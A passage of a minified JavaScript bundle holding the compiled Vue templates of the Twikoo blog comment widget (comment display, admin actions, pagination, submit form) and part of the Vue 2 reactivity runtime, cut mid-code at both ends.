tk-nick-link",attrs:{href:e.convertedLink,target:"_blank",rel:"noopener noreferrer"}},[t("strong",[e._v(e._s(e.comment.nick))])]):e._e(),e._v(" "),e.comment.master?t("span",{staticClass:"tk-tag tk-tag-green"},[e._v(e._s(e.config.MASTER_TAG||e.t("COMMENT_MASTER_TAG")))]):e._e(),e._v(" "),e.comment.top?t("span",{staticClass:"tk-tag tk-tag-red"},[e._v(e._s(e.t("COMMENT_TOP_TAG")))]):e._e(),e._v(" "),e.comment.isSpam?t("span",{staticClass:"tk-tag tk-tag-yellow"},[e._v(e._s(e.t("COMMENT_REVIEWING_TAG")))]):e._e(),e._v(" "),t("small",{staticClass:"tk-time"},[t("time",{attrs:{datetime:e.jsonTimestamp,title:e.localeTime}},[e._v(e._s(e.displayCreated))])]),e._v(" "),e.isLogin?t("small",{staticClass:"tk-actions"},[e.comment.isSpam?t("a",{on:{click:function(t){return e.handleSpam(!1)}}},[e._v(e._s(e.t("ADMIN_COMMENT_SHOW")))]):e._e(),e._v(" "),e.comment.isSpam?e._e():t("a",{on:{click:function(t){return e.handleSpam(!0)}}},[e._v(e._s(e.t("ADMIN_COMMENT_HIDE")))]),e._v(" "),!e.comment.rid&&e.comment.top?t("a",{on:{click:function(t){return e.handleTop(!1)}}},[e._v(e._s(e.t("ADMIN_COMMENT_UNTOP")))]):e._e(),e._v(" "),e.comment.rid||e.comment.top?e._e():t("a",{on:{click:function(t){return e.handleTop(!0)}}},[e._v(e._s(e.t("ADMIN_COMMENT_TOP")))])]):e._e()]),e._v(" "),t("tk-action",{attrs:{liked:e.liked,"like-count":e.like,"replies-count":e.comment.replies.length},on:{like:e.onLike,reply:e.onReply}})],1),e._v(" "),t("div",{staticClass:"tk-content"},[e.comment.pid?t("span",[e._v(e._s(e.t("COMMENT_REPLIED"))+" "),t("a",{staticClass:"tk-ruser",attrs:{href:"#".concat(e.comment.pid)}},[e._v("@"+e._s(e.comment.ruser))]),e._v(" :")]):e._e(),e._v(" "),t("span",{ref:"comment",domProps:{innerHTML:e._s(e.comment.comment)}})]),e._v(" "),e.comment.ipRegion||e.comment.os||e.comment.browser?t("div",{staticClass:"tk-extras"},[e.comment.ipRegion?t("div",{staticClass:"tk-extra"},[t("span",{staticClass:"tk-icon __comment",domProps:{innerHTML:e._s(e.iconLocation)}}),e._v(" "),t("span",{staticClass:"tk-extra-text"},[e._v(" "+e._s(e.comment.ipRegion))])]):e._e(),e._v(" "),e.comment.os?t("div",{staticClass:"tk-extra"},[t("span",{staticClass:"tk-icon __comment",domProps:{innerHTML:e._s(e.iconOs)}}),e._v(" "),t("span",{staticClass:"tk-extra-text"},[e._v(" "+e._s(e.comment.os))])]):e._e(),e._v(" "),e.comment.browser?t("div",{staticClass:"tk-extra"},[t("span",{staticClass:"tk-icon __comment",domProps:{innerHTML:e._s(e.iconBrowser)}}),e._v(" "),t("span",{staticClass:"tk-extra-text"},[e._v(" "+e._s(e.comment.browser))])]):e._e()]):e._e(),e._v(" "),t("div",{ref:"tk-replies",staticClass:"tk-replies","class":{"tk-replies-expand":e.isExpanded||!e.showExpand}},e._l(e.comment.replies,(function(n){return t("tk-comment",{key:n.id,attrs:{comment:n,config:e.config},on:{expand:e.onExpand,load:e.onLoad,reply:e.onReplyReply}})})),1),e._v(" "),e.replying?t("tk-submit",{attrs:{"reply-id":e.comment.id,pid:e.pid,config:e.config},on:{load:e.onLoad,cancel:e.onCancel}}):e._e(),e._v(" "),e.showExpand?t("div",{staticClass:"tk-expand",on:{click:e.onExpand}},[e._v(e._s(e.t("COMMENT_EXPAND")))]):e._e(),e._v(" "),e.showCollapse?t("div",{staticClass:"tk-expand _collapse",on:{click:e.onCollapse}},[e._v(e._s(e.t("COMMENT_COLLAPSE")))]):e._e()],1)],1)},t.xk=[]},4489:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-comments"},[t("tk-submit",{attrs:{config:e.config},on:{load:e.initComments}}),e._v(" "),t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loading,expression:"loading"}],staticClass:"tk-comments-container"},[t("div",{staticClass:"tk-comments-title"},[t("span",{staticClass:"tk-comments-count","class":{__hidden:!e.comments.length}},[t("span",[e._v(e._s(e.count))]),e._v(" "),t("span",[e._v(e._s(e.t("COMMENTS_COUNT_SUFFIX")))])]),e._v(" "),t("span",[e.loading||e.loadingMore?e._e():t("span",{staticClass:"tk-icon __comments",domProps:{innerHTML:e._s(e.iconRefresh)},on:{click:e.refresh}}),e.showAdminEntry?t("span",{staticClass:"tk-icon __comments",domProps:{innerHTML:e._s(e.iconSetting)},on:{click:e.openAdmin}}):e._e()])]),e._v(" "),e.loading||e.comments.length?e._e():t("div",{staticClass:"tk-comments-no"},[e.errorMessage?e._e():t("span",[e._v(e._s(e.t("COMMENTS_NO_COMMENTS")))]),e._v(" "),e.errorMessage?t("span",{staticClass:"tk-comments-error"},[e._v(e._s(e.errorMessage))]):e._e()]),e._v(" "),e._l(e.comments,(function(n){return t("tk-comment",{key:n.id,attrs:{comment:n,replying:e.replyId===n.id,config:e.config},on:{reply:e.onReply,load:e.initComments}})})),e._v(" "),e.showExpand&&!e.loading?t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loadingMore,expression:"loadingMore"}],staticClass:"tk-expand",on:{click:e.onExpand}},[e._v(e._s(e.t("COMMENTS_EXPAND")))]):e._e()],2)],1)},t.xk=[]},3062:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-footer"},[e._v("\n  Powered by "),t("a",{attrs:{href:"https://twikoo.js.org",target:"_blank"}},[e._v("Twikoo")]),e._v("\n  v"+e._s(e.version)+"\n")])},t.xk=[]},5026:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-meta-input"},e._l(e.displayedInputs,(function(n){return t("el-input",{key:n.key,attrs:{name:n.name,type:n.type,placeholder:e.requiredFields[n.key]?e.t("META_INPUT_REQUIRED"):e.t("META_INPUT_NOT_REQUIRED"),size:"small"},on:{change:e.onMetaChange},model:{value:e.metaData[n.key],callback:function(t){e.$set(e.metaData,n.key,t)},expression:"metaData[metaInput.key]"}},[t("template",{slot:"prepend"},[e._v(e._s(n.locale))])],2)})),1)},t.xk=[]},1105:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-pagination"},[e.pageCount?t("div",{staticClass:"tk-pagination-options"},[t("div",[t("span",[e._v(e._s(e.t("PAGINATION_COUNT_PREFIX")))]),e._v(" "),t("span",[e._v(e._s(e.total))]),e._v(" "),t("span",[e._v(e._s(e.t("PAGINATION_COUNT_SUFFIX")))])]),e._v(" "),t("el-input",{attrs:{type:"number",min:"1",max:"100",value:e.userPageSize?e.userPageSize:e.pageSize},on:{input:e.handleInputPageSize,change:e.pageSizeChamge}}),e._v(" "),t("span",[e._v(e._s(e.t("PAGINATION_PAGESIZE")))])],1):e._e(),e._v(" "),t("div",{staticClass:"tk-pagination-pagers"},e._l(e.pagers,(function(n){return t("div",{key:n.page,staticClass:"tk-pagination-pager","class":{__current:n.page===e.currentPage},on:{click:function(t){return e.currentChange(n.page)}}},[e._v(e._s(n.title))])})),0),e._v(" "),e.pageCount?t("div",{staticClass:"tk-pagination-options"},[t("span",[e._v(e._s(e.t("PAGINATION_GOTO_PREFIX")))]),e._v(" "),t("el-input",{attrs:{type:"number",min:"1",max:e.pageCount,value:e.userInput?e.userInput:e.currentPage},on:{input:e.handleInput,change:e.currentChange}}),e._v(" "),t("span",[e._v(e._s(e.t("PAGINATION_GOTO_SUFFIX")))])],1):e._e()])},t.xk=[]},7094:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-submit"},[t("div",{staticClass:"tk-row"},[t("tk-avatar",{attrs:{config:e.config,mail:e.mail}}),e._v(" "),t("div",{staticClass:"tk-col"},[t("tk-meta-input",{attrs:{nick:e.nick,mail:e.mail,link:e.link,config:e.config},on:{update:e.onMetaUpdate}}),e._v(" "),t("el-input",{ref:"textarea",staticClass:"tk-input",attrs:{type:"textarea","show-word-limit":"",placeholder:e.commentPlaceholder,autosize:{minRows:3},maxlength:e.maxLength},on:{input:e.onCommentInput},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onEnterKeyUp(t)}},model:{value:e.comment,callback:function(t){e.comment=t},expression:"comment"}})],1)],1),e._v(" "),t("div",{staticClass:"tk-row actions"},[t("div",{staticClass:"tk-row-actions-start"},[t("div",{directives:[{name:"show",rawName:"v-show",value:"true"===e.config.SHOW_EMOTION,expression:"config.SHOW_EMOTION === 'true'"},{name:"clickoutside",rawName:"v-clickoutside",value:e.closeOwo,expression:"closeOwo"}],ref:"owo",staticClass:"tk-submit-action-icon OwO",domProps:{innerHTML:e._s(e.iconEmotion)}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:"true"===e.config.SHOW_IMAGE,expression:"config.SHOW_IMAGE === 'true'"}],staticClass:"tk-submit-action-icon",domProps:{innerHTML:e._s(e.iconImage)},on:{click:e.openSelectImage}}),e._v(" "),t("input",{ref:"inputFile",staticClass:"tk-input-image",attrs:{type:"file",accept:"image/*",value:""},on:{change:e.onSelectImage}}),e._v(" "),t("div",{staticClass:"tk-error-message"},[e._v(e._s(e.errorMessage))])]),e._v(" "),t("a",{staticClass:"tk-submit-action-icon __markdown",attrs:{alt:"Markdown is supported",href:"https://guides.github.com/features/mastering-markdown/",target:"_blank",rel:"noopener noreferrer"},domProps:{innerHTML:e._s(e.iconMarkdown)}}),e._v(" "),e.replyId?t("el-button",{staticClass:"tk-cancel",attrs:{size:"small"},on:{click:e.cancel}},[e._v(e._s(e.t("SUBMIT_CANCEL")))]):e._e(),e._v(" "),t("el-button",{staticClass:"tk-preview",attrs:{size:"small"},on:{click:e.preview}},[e._v(e._s(e.t("SUBMIT_PREVIEW")))]),e._v(" "),t("el-button",{staticClass:"tk-send",attrs:{type:"primary",size:"small",disabled:!e.canSend},on:{click:e.send}},[e._v(e._s(e.isSending?e.t("SUBMIT_SENDING"):e.t("SUBMIT_SEND")))])],1),e._v(" "),e.isPreviewing?t("div",{ref:"comment-preview",staticClass:"tk-preview-container",domProps:{innerHTML:e._s(e.commentHtml)}}):e._e()])},t.xk=[]},8666:function(e,t){"use strict";t.Z=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],a=o[0],s={id:e+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}},1848:function(e,t,n){"use strict";e.exports=n(8265)},8265:function(e,t,n){"use strict";var r=n(3330),i=r(n(5272)),o=r(n(8946)),a=r(n(9767)),s=Object.freeze({}),u=Array.isArray;function c(e){return null==e}function l(e){return null!=e}function d(e){return!0===e}function f(e){return"string"==typeof e||"number"==typeof e||"symbol"==(0,a["default"])(e)||"boolean"==typeof e}function p(e){return"function"==typeof e}function h(e){return null!==e&&"object"==(0,a["default"])(e)}var g=Object.prototype.toString;function m(e){return"[object Object]"===g.call(e)}function v(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function _(e){return l(e)&&"function"==typeof e.then&&"function"==typeof e["catch"]}function y(e){return null==e?"":Array.isArray(e)||m(e)&&e.toString===g?JSON.stringify(e,null,2):String(e)}function b(e){var t=parseFloat(e);return isNaN(t)?e:t}function k(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var w=k("key,ref,slot,slot-scope,is");function E(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var r=e.indexOf(t);if(r>-1)return e.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function A(e,t){return x.call(e,t)}function C(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var D=/-(\w)/g,I=C((function(e){return e.replace(D,(function(e,t){return t?t.toUpperCase():""}))})),O=C((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),S=/\B([A-Z])/g,T=C((function(e){return e.replace(S,"-$1").toLowerCase()})),M=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function N(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function P(e,t){for(var n in t)e[n]=t[n];return e}function F(e){for(var t={},n=0;n<e.length;n++)e[n]&&P(t,e[n]);return t}function R(e,t,n){}var L=function(e,t,n){return!1},j=function(e){return e};function $(e,t){if(e===t)return!0;var n=h(e),r=h(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every((function(e,n){return $(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return $(e[n],t[n])}))}catch(e){return!1}}function U(e,t){for(var n=0;n<e.length;n++)if($(e[n],t))return n;return-1}function B(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function G(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var z=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:R,parsePlatformTagName:j,mustUseProp:L,async:!0,_lifecycleHooks:H};function V(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function W(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var K=new RegExp("[^".concat(/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/.source,".$_\\d]")),Z="__proto__"in{},Y="undefined"!=typeof window,X=Y&&window.navigator.userAgent.toLowerCase(),J=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,ee=X&&X.indexOf("edge/")>0;X&&X.indexOf("android");var te=X&&/iphone|ipad|ipod|ios/.test(X);X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X);var ne,re=X&&X.match(/firefox\/(\d+)/),ie={}.watch,oe=!1;if(Y)try{var ae={};Object.defineProperty(ae,"passive",{get:function(){oe=!0}}),window.addEventListener("test-passive",null,ae)}catch(s){}var se=function(){return void 0===ne&&(ne=!Y&&"undefined"!=typeof n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),ne},ue=Y&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ce(e){return"function"==typeof e&&/native code/.test(e.toString())}var le,de="undefined"!=typeof Symbol&&ce(Symbol)&&"undefined"!=typeof Reflect&&ce(Reflect.ownKeys);le="undefined"!=typeof Set&&ce(Set)?Set:function(){function e(){(0,i["default"])(this,e),this.set=Object.create(null)}return(0,o["default"])(e,[{key:"has",value:function(e){return!0===this.set[e]}},{key:"add",value:function(e){this.set[e]=!0}},{key:"clear",value:function(){this.set=Object.create(null)}}]),e}();var fe=null;function pe(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;e||fe&&fe._scope.off(),fe=e,e&&e._scope.on()}var he=function(){function e(t,n,r,o,a,s,u,c){(0,i["default"])(this,e),this.tag=t,this.data=n,this.children=r,this.text=o,this.elm=a,this.ns=void 0,this.context=s,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=n&&n.key,this.componentOptions=u,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=c,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return(0,o["default"])(e,[{key:"child",get:function(){return this.componentInstance}}]),e}(),ge=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=new he;return t.text=e,t.isComment=!0,t};function me(e){return new he(void 0,void 0,void 0,String(e))}function ve(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var _e=0,ye=[],be=function(){function e(){(0,i["default"])(this,e),this._pending=!1,this.id=_e++,this.subs=[]}return(0,o["default"])(e,[{key:"addSub",value:function(e){this.subs.push(e)}},{key:"removeSub",value:function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,ye.push(this))}},{key:"depend",value:function(t){e.target&&e.target.addDep(this)}},{key:"notify",value:function(e){for(var t=this.subs.filter((function(e){return e})),n=0,r=t.length;n<r;n++)t[n].update()}}]),e}();be.target=null;var ke=[];function we(e){ke.push(e),be.target=e}function Ee(){ke.pop(),be.target=ke[ke.length-1]}var xe=Array.prototype,Ae=Object.create(xe);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=xe[e];W(Ae,e,(function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var o,a=t.apply(this,r),s=this.__ob__;switch(e){case"push":case"unshift":o=r;break;case"splice":o=r.slice(2)}return o&&s.observeArray(o),s.dep.notify(),a}))}));var Ce=Object.getOwnPropertyNames(Ae),De={},Ie=!0;function Oe(e){Ie=e}var Se={notify:R,depend:R,addSub:R,removeSub:R},Te=function(){function e(t){var n=arguments.length>1&&arguments[1]!==undefined&&arguments[1],r=arguments.length>2&&arguments[2]!==undefined&&arguments[2];if((0,i["default"])(this,e),this.value=t,this.shallow=n,this.mock=r,this.dep=r?Se:new be,this.vmCount=0,W(t,"__ob__",this),u(t)){if(!r)if(Z)t.__proto__=Ae;else for(var o=0,a=Ce.length;o<a;o++){var s=Ce[o];W(t,s,Ae[s])}n||this.observeArray(t)}else for(var c=Object.keys(t),l=0;l<c.length;l++)Ne(t,c[l],De,void 0,n,r)}return(0,o["default"])(e,[{key:"observeArray",value:function(e){for(var t=0,n=e.length;t<n;t++)Me(e[t],!1,this.mock)}}]),e}();function Me(e,t,n){return e&&A(e,"__ob__")&&e.__ob__ instanceof Te?e.__ob__:!Ie||!n&&se()||!u(e)&&!m(e)||!Object.isExtensible(e)||e.__v_skip||Ge(e)||e instanceof he?void 0:new Te(e,t,n)}function Ne(e,t,n,r,i,o){var a=new be,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var c=s&&s.get,l=s&&s.set;c&&!l||n!==De&&2!==arguments.length||(n=e[t]);var d=!i&&Me(n,!1,o);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=c?c.call(e):n;return be.target&&(a.depend(),d&&(d.dep.depend(),u(t)&&Re(t))),Ge(t)&&!i?t.value:t},set:function(t){var r=c?c.call(e):n;if(G(r,t)){if(l)l.call(e,t);else{if(c)return;if(!i&&Ge(r)&&!Ge(t))return void(r.value=t);n=t}d=!i&&Me(t,!1,o),a.notify()}}}),a}}function Pe(e,t,n){if(!Be(e)){var r=e.__ob__;return u(e)&&v(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),r&&!r.shallow&&r.mock&&Me(n,!1,!0),n):t in e&&!(t in Object.prototype)?(e[t]=n,n):e._isVue||r&&r.vmCount?n:r?(Ne(r.value,t,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(e[t]=n,n)}}function Fe(e,t){if(u(e)&&v(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||Be(e)||A(e,t)&&(delete e[t],n&&n.dep.notify())}}function Re(e){for(var t,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),u(t)&&Re(t)}function Le(e){return je(e,!0),W(e,"__v_isShallow",!0),e}function je(e,t){Be(e)||Me(e,t,se())}function $e(e){return Be(e)?$e(e.__v_raw):!(!e||!e.__ob__)}function Ue(e){return!(!e||!e.__v_isShallow)}function Be(e){return!(!e||!e.__v_isReadonly)}function Ge(e){return!(!e||!0!==e.__v_isRef)}function ze(e,t){if(Ge(e))return e;var n={};return W(n,"__v_isRef",!0),W(n,"__v_isShallow",t),W(n,"dep",Ne(n,"value",e,null,t,se())),n}function He(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(Ge(e))return e.value;var r=e&&e.__ob__;return r&&r.dep.depend(),e},set:function(e){var r=t[n];Ge(r)&&!Ge(e)?r.value=e:t[n]=e}})}function qe(e,t,n){var r=e[t];if(Ge(r))return r;var i={get value(){var r=e[t];return void 0===r?n:r},set value(n){e[t]=n}};return W(i,"__v_isRef",!0),i}function Ve(e){return We(e,!1)}function We(e,t){if(!m(e))return e;if(Be(e))return e;var n=t?"__v_rawToShallowReadonly":"__v_rawToReadonly",r=e[n];if(r)return r;var i=Object.create(Object.getPrototypeOf(e));W(e,n,i),W(i,"__v_isReadonly",!0),W(i,"__v_raw",e),Ge(e)&&W(i,"__v_isRef",!0),(t||Ue(e))&&W(i,"__v_isShallow",!0);for(var o=Object.keys(e),a=0;a<o.length;a++)Ke(i,e,o[a],t);return i}function Ke(e,t,n,r){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return r||!m(e)?e:Ve(e)},set:function(){}})}function Ze(e,t){return Je(e,null,{flush:"post"})}var Ye,Xe={};function Je(e,t){var n,r,i=arguments.length>2&&arguments[2]!==undefined?arguments[2]:s,o=i.immediate,a=i.deep,c=i.flush,l=void 0===c?"pre":c,d=(i.onTrack,i.onTrigger,fe),f=function(e,t){return Bt(e,null,arguments.length>2&&arguments[2]!==undefined?arguments[2]:null,d,t)},h=!1,g=!1;if(Ge(e)?(n=function(){return e.value},h=Ue(e)):$e(e)?(n=function(){return e.__ob__.dep.depend(),e},a=!0):u(e)?(g=!0,h=e.some((function(e){return $e(e)||Ue(e)})),n=function(){return e.map((function(e){return Ge(e)?e.value:$e(e)?mn(e):p(e)?f(e,"watcher getter"):void 0}))}):n=p(e)?t?function(){return f(e,"watcher getter")}:function(){if(!d||!d._isDestroyed)return r&&r(),f(e,"watcher",[v])}:R,t&&a){var m=n;n=function(){return mn(m())}}var v=function(e){r=_.onStop=function(){f(e,"watcher cleanup")}};if(se())return v=R,t?o&&f(t,"watcher callback",[n(),g?[]:void 0,v]):n(),R;var _=new bn(fe,n,R,{lazy:!0});_.noRecurse=!t;var y=g?[]:Xe;return _.run=function(){if(_.active)if(t){var e=_.get();(a||h||(g?e.some((function(e,t){return G(e,y[t])})):G(e,y)))&&(r&&r(),f(t,"watcher callback",[e,y===Xe?void 0:y,v]),y=e)}else _.get()},"sync"===l?_.update=_.run:"post"===l?(_.post=!0,_.update=function(){return Gn(_)}):_.update=function(){if(d&&d===fe&&!d._isMounted){var e=d._preWatchers||(d._preWatchers=[]);e.indexOf(_)<0&&e.push(_)}else Gn(_)},t?o?_.run():y=_.get():"post"===l&&d?d.$once("hook:mounted",(function(){return _.get()})):_.get(),function(){_.teardown()}}var Qe=function(){function e(){var t=arguments.length>0&&arguments[0]!==undefined&&arguments[0];(0,i["default"])(this,e),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Ye,!t&&Ye&&(this.index=(Ye.scopes||(Ye.scopes=[])).push(this)-1)}return(0,o["default"])(e,[{key:"run",value:function(e){if(this.active){var t=Ye;try{return Ye=this,e()}finally{Ye=t}}}},{key:"on",value:function(){Ye=this}},{key:"off",value:function(){Ye=this.parent}},{key:"stop",value:function(e){if(this.active){var t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}}}]),e}();function et(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}var tt=C((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function nt(e,t){function n(){var e=n.fns;if(!u(e))return Bt(e,null,arguments,t,"v-on handler");for(var r=e.slice(),i=0;i<r.length;i++)Bt(r[i],null,arguments,t,"v-on handler")}return n.fns=e,n}function rt(e,t,n,r,i,o){var a,s,u,l;for(a in e)s=e[a],u=t[a],l=tt(a),c(s)||(c(u)?(c(s.fns)&&(s=e[a]=nt(s,o)),d(l.once)&&(s=e[a]=i(l.name,s,l.capture)),n(l.name,s,l.capture,l.passive,l.params)):s!==u&&(u.fns=s,e[a]=u));for(a in t)c(e[a])&&r((l=tt(a)).name,t[a],l.capture)}function it(e,t,n){var r;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function o(){n.apply(this,arguments),E(r.fns,o)}c(i)?r=nt([o]):l(i.fns)&&d(i.merged)?(r=i).fns.push(o):r=nt([i,o]),r.merged=!0,e[t]=r}function ot(e,t,n,r,i){if(l(t)){if(A(t,n))return e[n]=t[n],i||delete t[n],!0;if(A(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function at(e){return f(e)?[me(e)]:u(e)?ut(e):void 0}function st(e){return l(e)&&l(e.text)&&!1===e.isComment}function ut(e,t){var n,r,i,o,a=[];for(n=0;n<e.length;n++)c(r=e[n])||"boolean"==typeof r||(o=a[i=a.length-1],u(r)?r.length>0&&(st((r=ut(r,"".concat(t||"","_").concat(n)))[0])&&st(o)&&(a[i]=me(o.text+r[0].text),r.shift()),a.push.apply(a,r)):f(r)?st(o)?a[i]=me(o.text+r):""!==r&&a.push(me(r)):st(r)&&st(o)?a[i]=me(o.text+r.text):(d(e._isVList)&&l(r.tag)&&c(r.key)&&l(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),a.push(r)));return a}function ct(e,t){var n,r,i,o,a=null;if(u(e)||"string"==typeof e)for(a=new Array(e.length),n=0,r=e.length;n<r;n++)a[n]=t(e[n],n);else if("number"==typeof e)for(a=new Array(e),n=0;n<e;n++)a[n]=t(n+1,n);else if(h(e))if(de&&e[Symbol.iterator]){a=[];for(var s=e[Symbol.iterator](),c=s.next();!c.done;)a.push(t(c.value,a.length)),c=s.next()}else for(i=Object.keys(e),a=new Array(i.length),n=0,r=i.length;n<r;n++)o=i[n],a[n]=t(e[o],o,n);return l(a)||(a=[]),a._isVList=!0,a}function lt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=P(P({},r),n)),i=o(n)||(p(t)?t():t)):i=this.$slots[e]||(p(t)?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function dt(e){return ar(this.$options,"filters",e)||j}function ft(e,t){return u(e)?-1===e.indexOf(t):e!==t}function pt(e,t,n,r,i){var o=q.keyCodes[t]||n;return i&&r&&!q.keyCodes[t]?ft(i,r):o?ft(o,e):r?T(r)!==t:void 0===e}function ht(e,t,n,r,i){if(n&&h(n)){var o;u(n)&&(n=F(n));var a=function(a){if("class"===a||"style"===a||w(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||q.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var u=I(a),c=T(a);u in o||c in o||(o[a]=n[a],!i)||((e.on||(e.on={}))["update:".concat(a)]=function(e){n[a]=e})};for(var s in n)a(s)}return e}function gt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||vt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),r}function mt(e,t,n){return vt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function vt(e,t,n){if(u(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&_t(e[r],"".concat(t,"_").concat(r),n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function yt(e,t){if(t&&m(t)){var n=e.on=e.on?P({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function bt(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];u(o)?bt(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function kt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function wt(e,t){return"string"==typeof e?t+e:e}function Et(e){e._o=mt,e._n=b,e._s=y,e._l=ct,e._t=lt,e._q=$,e._i=U,e._m=gt,e._f=dt,e._k=pt,e._b=ht,e._v=me,e._e=ge,e._u=bt,e._g=yt,e._d=kt,e._p=wt}function xt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var 